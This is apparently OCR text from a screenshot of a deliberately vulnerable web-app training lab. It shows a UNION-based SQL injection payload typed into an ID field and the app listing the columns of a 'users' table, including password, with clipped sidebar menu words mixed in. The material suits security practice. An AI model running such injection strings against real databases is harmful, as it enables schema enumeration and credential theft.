 rce
ID: %' and 1=0 union select null, column_name from information_schema.columns where table_name = 'users' #
First name:
Surname: user_id
nd Injection
ID: %' and 1=0 union select null, column_name from information_schema.columns where table_name = 'users' #
First name:
Surname: first_name
usion
oad
ID: %' and 1=0 union select null, column_name from information_schema.columns where table_name = 'users' #
First name:
Surname: last_name
e CAPTCHA
ection
ID: %' and 1=0 union select null, column_name from information_schema.columns where table_name = 'users' #
First name:
Surname: user
ection (Blind)
ession IDs
ID: %' and 1=0 union select null, column_name from information_schema.columns where table_name = 'users' #
First name:
Surname: password
OM)
flected)
ID: %' and 1=0 union select null, column_name from information_schema.columns where table_name = 'users' #
First name:
Surname: avatar
ored)
pass
ID: %' and 1=0 union select null, column_name from information_schema.columns where table_name = 'users' #
First name:
Surname: last_login
ript
ecurity
ID: %' and 1=0 union select null, column_name from information_schema.columns where table_name = 'users' #
First name:
Surname: failed_login